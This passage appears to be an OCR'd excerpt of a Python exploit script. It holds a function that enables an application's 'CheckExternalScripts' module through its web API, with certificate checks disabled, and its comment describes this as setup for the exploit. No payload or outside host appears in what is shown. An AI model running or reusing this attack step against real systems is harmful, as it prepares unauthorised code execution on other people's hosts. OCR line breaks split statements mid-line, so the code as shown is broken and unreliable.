
		sys.exit(0)

# Before setting up the exploit, this 
function makes sure the

# required feature (External Scripts) 
is enabled on the application.

def enableFeature(session):

	printStatus("Enabling External 
Scripts Module . . .", "info")

	endpoint = 
"/registry/control/module/load"

	params = { "name" : 
"CheckExternalScripts" }

	out = session.get(url = base_url + 
endpoint, params=params, verify=False)

	if "STATUS_OK" not in 
str(out.content):

		printStatus("Error enabling 